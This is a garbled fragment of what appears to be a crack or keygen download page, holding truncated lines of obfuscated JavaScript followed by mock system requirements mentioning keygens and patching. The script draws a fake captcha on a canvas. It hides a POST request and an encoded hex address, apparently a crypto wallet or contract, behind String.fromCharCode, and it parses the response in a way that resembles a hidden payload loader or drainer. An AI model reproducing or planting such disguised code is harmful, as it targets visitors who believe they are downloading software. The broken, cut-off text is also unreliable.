
🛠 Hash code: 92b3db059034d8513d3142ce686977b
Last modification: 2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)wi
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.f
Processor:
Dual-core for keygens
RAM:
4 GB recommended
Disk space:
64 GB for patching